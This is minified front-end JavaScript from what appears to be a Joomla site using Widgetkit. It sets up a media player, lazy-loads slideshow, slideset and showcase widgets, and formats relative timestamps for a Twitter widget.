if(!window['mejs']){$widgetkit.load('/media/widgetkit/widgets/mediaplayer/mediaelement/mediaelement-and-player.js').done(function(){jQuery(function($){mejs.MediaElementDefaults.pluginPath='/media/widgetkit/widgets/mediaplayer/mediaelement/';$('video,audio').each(function(){var ele=$(this);if(!ele.parent().hasClass('mejs-mediaelement')){ele.data('mediaelement',new mejs.MediaElementPlayer(this,{"pluginPath":"\/media\/widgetkit\/widgets\/mediaplayer\/mediaelement\/"}));var w=ele.data('mediaelement').width,h=ele.data('mediaelement').height;$.onMediaQuery('(max-width: 767px)',{valid:function(){ele.data('mediaelement').setPlayerSize('100%',ele.is('video')?'100%':h);},invalid:function(){var parent_width=ele.parent().width();if(w>parent_width){ele.css({width:'',height:''}).data('mediaelement').setPlayerSize('100%','100%');}else{ele.css({width:'',height:''}).data('mediaelement').setPlayerSize(w,h);}}});if($(window).width()<=767){ele.data('mediaelement').setPlayerSize('100%',ele.is('video')?'100%':h);}}});});});}else{jQuery(function($){mejs.MediaElementDefaults.pluginPath='/media/widgetkit/widgets/mediaplayer/mediaelement/';$('video,audio').each(function(){var ele=$(this);if(!ele.parent().hasClass('mejs-mediaelement')){ele.data('mediaelement',new mejs.MediaElementPlayer(this,{"pluginPath":"\/media\/widgetkit\/widgets\/mediaplayer\/mediaelement\/"}));var w=ele.data('mediaelement').width,h=ele.data('mediaelement').height;$.onMediaQuery('(max-width: 767px)',{valid:function(){ele.data('mediaelement').setPlayerSize('100%',ele.is('video')?'100%':h);},invalid:function(){var parent_width=ele.parent().width();if(w>parent_width){ele.css({width:'',height:''}).data('mediaelement').setPlayerSize('100%','100%');}else{ele.css({width:'',height:''}).data('mediaelement').setPlayerSize(w,h);}}});if($(window).width()<=767){ele.data('mediaelement').setPlayerSize('100%',ele.is('video')?'100%':h);}}});});;}
(function($){$widgetkit.lazyloaders["slideset"]=function(element,options){element.css("visibility","hidden");var set_container=element.find(".sets:first"),maxwidth=set_container.css({width:""}).width(),sets=element.find("ul.set").show(),optimalwidth=0,gwidth=options.width=="auto"?element.width():options.width,gheight=options.height=="auto"?sets.eq(0).children().eq(0).outerHeight(true):options.height;sets.each(function(setindex){var set=$(this).show(),childs=$(this).children(),tmp=0;childs.each(function(index){var child=$(this);child.css("left",tmp);tmp+=child.width()});optimalwidth=Math.max(optimalwidth,tmp);set.css("width",tmp).data("width",tmp).hide()});sets.eq(0).show();set_container.css({height:gheight});if(optimalwidth>maxwidth){var ratio=optimalwidth/maxwidth;sets.css($widgetkit.css3({transform:"scale("+1/ratio+")"}));set_container.css("height",gheight/ratio)}sets.css({height:gheight});$widgetkit.load(WIDGETKIT_URL+"/widgets/slideset/js/slideset.js").done(function(){element.slideset(options).css("visibility","visible");element.find("img[data-src]").each(function(){var img=$(this),src=img.data("src");setTimeout(function(){img.attr("src",src)},1)})})}})(jQuery);
(function($){$widgetkit.lazyloaders["slideshow"]=function(element,options){if($widgetkit.support.canvas){element.find("img[data-src]").each(function(){var img=$(this),canvas=document.createElement("canvas"),ctx=canvas.getContext("2d");canvas.width=img.attr("width");canvas.height=img.attr("height");ctx.drawImage(this,0,0);img.attr("src",canvas.toDataURL("image/png"))})}element.css("visibility","hidden");var o_width=options.width,o_height=options.height,ul=element.find("ul.slides:first"),slides=ul.children(),delayed=false;slides.css("width","");slides.css("height","");ul.css("height","");element.css("width","");if(o_width!="auto"&&element.width()<o_width){o_width="auto";o_height="auto";delayed=true}element.css({width:o_width=="auto"?element.width():o_width});var width=ul.width(),height=o_height;if(height=="auto"){height=slides.eq(0).show().height()}slides.css({height:height});ul.css("height",height);$widgetkit.load(WIDGETKIT_URL+"/widgets/slideshow/js/slideshow.js").done(function(){element.find("img[data-src]").each(function(){var img=$(this),src=img.data("src");setTimeout(function(){img.attr("src",src)},1)});element.slideshow(options).css("visibility","visible")})};$widgetkit.lazyloaders["showcase"]=function(element,options){var slideshow=element.find(".wk-slideshow").css("visibility","hidden"),slideset=element.find(".wk-slideset").css("visibility","hidden"),setlis=slideset.find("ul.set > li"),width=options.width;$widgetkit.lazyloaders["slideshow"](slideshow,options);$widgetkit.lazyloaders["slideset"](slideset,$.extend({},options,{width:"auto",height:"auto",autoplay:false,duration:options.slideset_effect_duration,index:parseInt(options.index/options.items_per_set)}));$(window).bind("resize",function(){var resize=function(){element.css("width","");if(options.width=="auto"||options.width>element.width()){element.width(element.width())}else{element.width(options.width)}};resize();return resize}());$.when($widgetkit.load(WIDGETKIT_URL+"/widgets/slideset/js/slideset.js"),$widgetkit.load(WIDGETKIT_URL+"/widgets/slideshow/js/slideshow.js")).done(function(){slideshow.css("visibility","visible");slideset.css("visibility","visible");var sshow=slideshow.data("slideshow"),sset=slideset.data("slideset");setlis.eq(sshow.index).addClass("active");slideshow.bind("slideshow-show",function(e,currentindex,newindex){var li=setlis.removeClass("active").eq(newindex).addClass("active");if(!li.parent().is(":visible")){switch(newindex){case 0:sset.show(0);break;case setlis.length-1:sset.show(sset.sets.length-1);break;default:sset[newindex>currentindex?"next":"previous"]()}}});setlis.each(function(index){$(this).bind("click",function(){sshow.stop();sshow.show(index)})})})}})(jQuery);
$widgetkit.load('/media/widgetkit/widgets/spotlight/js/spotlight.js').done(function(){jQuery(function($){$('[data-spotlight]').spotlight({"duration":300});});});
jQuery(function($){var relativeTime=function(time_value){var parsed_date=new Date(Date.parse(time_value.replace(/(\d+)-(\d+)-(\d+)T(.+)([-\+]\d+):(\d+)/g,"$1/$2/$3 $4 UTC$5$6")));var relative_to=arguments.length>1?arguments[1]:new Date;var delta=parseInt((relative_to.getTime()-parsed_date)/1e3);if(delta<60){return $widgetkit.trans.get("LESS_THAN_A_MINUTE_AGO")}else if(delta<120){return $widgetkit.trans.get("ABOUT_A_MINUTE_AGO")}else if(delta<45*60){return $widgetkit.trans.get("X_MINUTES_AGO",parseInt(delta/60).toString())}else if(delta<90*60){return $widgetkit.trans.get("ABOUT_AN_HOUR_AGO")}else if(delta<24*60*60){return $widgetkit.trans.get("X_HOURS_AGO",parseInt(delta/3600).toString())}else if(delta<48*60*60){return $widgetkit.trans.get("ONE_DAY_AGO")}else{return $widgetkit.trans.get("X_DAYS_AGO",parseInt(delta/86400).toString())}};$(".wk-twitter time").each(function(){$(this).html(relativeTime($(this).attr("datetime")))});var bubbles=$(".wk-twitter-bubbles");if(bubbles.length){var matchBubblesHeight=function(){bubbles.each(function(){var maxheight=0;$(this).find("p.content").each(function(){var h=$(this).height();if(h>maxheight)maxheight=h}).css("min-height",maxheight)})};matchBubblesHeight();$(window).bind("load",matchBubblesHeight)}});
$widgetkit.trans.addDic({"LESS_THAN_A_MINUTE_AGO":"less than a minute ago","ABOUT_A_MINUTE_AGO":"about a minute ago","X_MINUTES_AGO":"%s minutes ago","ABOUT_AN_HOUR_AGO":"about an hour ago","X_HOURS_AGO":"about %s hours ago","ONE_DAY_AGO":"1 day ago","X_DAYS_AGO":"%s days ago"});